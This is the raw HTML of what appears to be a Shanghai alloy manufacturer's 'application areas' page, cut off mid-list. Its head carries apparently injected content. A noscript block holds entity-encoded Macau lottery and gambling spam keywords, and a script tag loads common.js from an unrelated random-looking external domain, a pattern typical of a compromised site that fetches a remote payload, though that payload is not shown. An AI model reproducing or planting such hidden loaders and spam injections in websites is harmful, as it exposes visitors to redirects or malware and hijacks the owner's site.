

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fuqi-alloy.com/?list=2
body_size: 6760
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#21452;&#33394;&#29699;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20048;&#36879;&#26597;&#35810;&#34920;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#34920;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#21452;&#33394;&#29699;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20048;&#36879;&#26597;&#35810;&#34920;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#34920;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#21452;&#33394;&#29699;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20048;&#36879;&#26597;&#35810;&#34920;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#34920;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/></noscript>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
<title>应用领域 - 上海阜起特种合金材料有限公司</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="/favicon.ico" rel="shortcut icon" />
<link href="/template/default/css/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="/template/default/css/main.css" rel="stylesheet" type="text/css">
<link href="/template/default/css/index.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/template/default/js/jquery-1.11.0.min.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?617a6770f8a639bf997c56b287b7706c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
<!--pc top-->
<header class="top1">
    <div class="container clearfix">
        <div class="logo"><a href="/"><img src="/template/default/images/logo.png" width="100%"></a></div>
        <div class="menu_box clearfix">
            <ul class="menu">
                <li class="nli">
                    <span><a href="/" target="_self" data-n="1" title="上海阜起特种合金材料有限公司"><i class="i1">首页</i><i class="i2">home</i></a></span>
                </li>
                <li class="nli">
                    <span><a href="/?list=1" target="_self" data-n="1" title=""><i class="i1">产品中心</i><i class="i2">product</i></a></span>
                </li>
                <li class="nli on">
                    <span><a href="/?list=2" target="_self" data-n="2" title=""><i class="i1">应用领域</i><i class="i2">application</i></a></span>
                </li>
                <li class="nli">
                    <span><a href="/?list=3" target="_self" data-n="3" title=""><i class="i1">新闻动态</i><i class="i2">news</i></a></span>
                </li>
                <li class="nli">
                    <span><a href="/?list=4" target="_self" data-n="4" title=""><i class="i1">关于我们</i><i class="i2">about</i></a></span>
                </li>
                <li class="nli">
                    <span><a href="/?list=5" target="_self" data-n="5" title=""><i class="i1">联系我们</i><i class="i2">contact</i></a></span>
                </li>
            </ul>
        </div>
    </div>
</header>
<!--手机 top-->
<header class="top2 clearfix">
    <div class="container clearfix">
        <div class="menuph clearfix" id="menuph">
            <div class="point" id="mbtn"> <span class="navbtn"></span> </div>
        </div>
        <div class="logo"><a href="/"><img src="/template/default/images/logo.png" width="100%" title="上海阜起特种合金材料有限公司" alt="上海阜起特种合金材料有限公司"></a></div>
    </div>
</header>
<!-- ph下拉 -->
<div class="xialaph">
    <!-- 一级 -->
    <ul class="ul1">
        <li class="l1">
            <h4>
                <div class="container"><a href="/" target="_self">首页<i class="i2">home</i><b></b></a></div>
            </h4>
        </li>
        <li class="l1">
            <h4>
                <div class="container"><a href="/?list=1" target="_self">产品中心<i class="i2">product</i><b></b></a></div>
            </h4>
        </li>
        <li class="l1">
            <h4>
                <div class="container"><a href="/?list=2" target="_self">应用领域<i class="i2">application</i><b></b></a></div>
            </h4>
        </li>
        <li class="l1">
            <h4>
                <div class="container"><a href="/?list=3" target="_self">新闻动态<i class="i2">news</i><b></b></a></div>
            </h4>
        </li>
        <li class="l1">
            <h4>
                <div class="container"><a href="/?list=4" target="_self">关于我们<i class="i2">about</i><b></b></a></div>
            </h4>
        </li>
        <li class="l1">
            <h4>
                <div class="container"><a href="/?list=5" target="_self">联系我们<i class="i2">contact</i><b></b></a></div>
            </h4>
        </li>
    </ul>
</div>
<div class="phonemeng"></div>
<script>
    $('.xialaph .l1').each(function () {
        if ($(this).find('.ul2').length < 1) {
            $(this).find('h4 b').remove();
        } else {
            $(this).find('h4 a').attr('href', 'javascript:;');
        }
    })
</script>
<div class="pz_banner c_banner">
    <ul class="slide1">
        <div>
            <li class="list">
                <a href="#">
                    <img src="/data/upload/20230423/43187f19c94a0c3f198f32c5c9330137.jpg" width="100%" class="visible-lg visible-md"><img src="/data/upload/20230423/43187f19c94a0c3f198f32c5c9330137.jpg" width="100%" class="visible-xs visible-sm">
                    <div class="bannerTxtBox">
                        <div class="container clearfix">
                            <div class="bannerTxt">
                                <span class="ico"><img src=""></span>
                                <h4 class="H4"> </h4>
                                <h5 class="H5"></h5>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
        </div>
        <div>
            <li class="list">
                <a href="#">
                    <img src="/data/upload/20230423/ab8eeaa4c02eb6edf009c9aa965d668c.jpg" width="100%" class="visible-lg visible-md"><img src="/data/upload/20230423/ab8eeaa4c02eb6edf009c9aa965d668c.jpg" width="100%" class="visible-xs visible-sm">
                    <div class="bannerTxtBox">
                        <div class="container clearfix">
                            <div class="bannerTxt">
                                <span class="ico"><img src=""></span>
                                <h4 class="H4"> </h4>
                                <h5 class="H5"></h5>
                            </div>
                        </div>
                    </div>
                </a>
            </li>
        </div>
    </ul>
</div>
<!--header end--><!--中间-->
<div id="base_info">
    <div class="container">
        <div class="row">
            <div class="col-sm-4">
                <h2>扩大您的品牌声势<em>EXPAND YOUR BRAND REPUTATION</em></h2>
            </div>
            <div class="col-sm-8">
                <div class="application_info">
                    <p>　　我们为众多行业开发了广泛的应用，并从中获得了独特的洞察力，我们确信上海阜起特种合金材料有限公司能够提供满足您的需求。</p><p>铝 材在航天、航海、航空、汽车、交通运输、桥梁、建筑、电子电气、能源动力、冶金化工、农业排灌、机械制造、包装防腐、电器家具、日用文体等各个领域都获得了十分广泛的应用，下表列出了铝的基本特性及主要应用领域</p>                </div>
            </div>
        </div>
    </div>
</div>
<div id="body">
    <div class="container text-center">
        <h3 class="about-title" style="color:#33ccff;">应用领域</h3>
        <em class="about-desc">Application</em>
        <div id="application-list" class="row">
            <div class="col-sm-4">
                <div class="application-item">
                    <a href="/?list=20" title="民用电器">
                        <div class="each-wrap" style="background-image: url('/data/upload/20230423/0ad7ecec9bcb0e73cef5aa6ab320248d.jpg');">
                            <span>
                                <i class="icon" style="background-image: url('');"> </i>
                                <h3>民用电器</h3>
                            </span>
                            <div class="cover"></div>
                        </div>
                    </a>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="application-item">
                    <a href="/?list=21" title="精密加工行业">
                        <div class="each-wrap" style="background-image: url('/data/upload/20230423/b3f21117a2e92ac3dbf150292a751f43.jpg');">
                            <span>
                                <i class="icon" style="background-image: url('');"> </i>
                                <h3>精密加工行业</h3>
                            </span>
                            <div class="cover"></div>
                        </div>
                    </a>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="application-item">
                    <a href="/?list=22" title="工程机械">
                        <div class="each-wrap" style="background-image: url('/data/upload/20230423/2a853a272d6c7eef36e51ab4315c7e74.jpg');">
                            <span>
                                <i class="icon" style="background-image: url('');"> </i>
                                <h3>工程机械</h3>
                            </span>
                            <div class="cover"></div>
                        </div>
                    </a>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="application-item">
                    <a href="/?list=23" title="矿山运用">
                        <div class="each-wrap" style="background-image: url('/data/upload/20230423/bc27db14e47333a9c6e650999f937485.jpg');">
                            <span>
                                <i class="icon" style="background-image: url('');"> </i>
                                <h3>矿山运用</h3>
                            </span>
                            <div class="cover"></div>
                        </div>
                    </a>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="application-item">
                    <a href="/?list=24" title="船舶运用">
                        <div class="each-wrap" style="background-image: url('/data/upload/20230423/d27a3015edac70fbd92d20337c82f623.jpg');">
                            <span>
                                <i class="icon" style="background-image: url('');"> </i>
                                <h3>船舶运用</h3>
                            </span>
                            <div class="cover"></div>
                        </div>
                    </a>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="application-item">
                    <a href="/?list=25" title="工模具领域">
                        <div class="each-wrap" style="background-image: url('/data/upload/20230423/845efb302ad48a410da6701e7986963c.jpg');">
                            <span>
                                <i class="icon" style="background-image: url('');"> </i>
                                <h3>工模具领域</h3>
                            </span>
                            <div class="cover"></div>
                        </div>
                    </a>
